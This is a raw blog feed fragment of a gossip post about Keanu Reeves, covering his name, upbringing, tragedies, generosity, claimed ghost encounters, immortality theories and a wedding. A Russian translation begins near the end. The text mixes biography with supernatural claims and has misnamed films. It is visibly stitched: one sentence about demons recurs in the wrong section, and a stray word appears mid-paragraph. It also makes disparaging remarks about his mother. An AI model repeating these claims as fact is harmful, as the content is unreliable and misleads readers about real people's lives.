Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4580170040611987406"},"published":{"$t":"2025-09-11T17:14:00.058+03:00"},"updated":{"$t":"2025-10-11T09:49:42.327+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Киану Ривз - тайна"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Ривз - тайна\" border=\"0\" data-original-height=\"700\" data-original-width=\"1100\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/w640-h408\/keanu-3-min.jpg\" title=\"Киану Ривз - тайна\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Киану Ривз — один из самых привлекательных, талантливых и любимых актёров. Он так же велик, как и скромен, так же богат, как и приземлён, так же одарён, как и изранен судьбой. Говорят, он не от мира сего, и он платит за бессмертие жизнями своих самых любимых людей. Просто чтобы войти в свою следующую потрясающую роль и оставить поклонников очарованными, а критиков — безмолвными. Мы с интересом следили за его историей. Сделайте и вы.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корни\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец Киану, Сэмюэл Ноулин Ривз-младший, имеет гавайские, китайские, португальские и ирландские корни. Его мать, Патрисия Тейлор, родом из Эссекса, Англия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРождение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сэм и Патрисия познакомились в начале 1960-х годов в казино Бейрута, где она работала танцовщицей. В то время Сэм был клерком. Они поженились в 1964 году, а их ребёнок родился через семь месяцев после свадьбы – 2 сентября 1964 года в Бейруте, Ливан.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Имя\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Названный в честь своего прапрадеда, Киану получил имя от гавайского «keauaheulu», что означает «прохладный горный бриз». Когда он начал сниматься, его агент посоветовал ему сменить имя, поскольку оно не подходило для Голливуда. Одним из предложенных вариантов был Чак Спадина, но актёру удалось пробиться и с настоящим именем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: 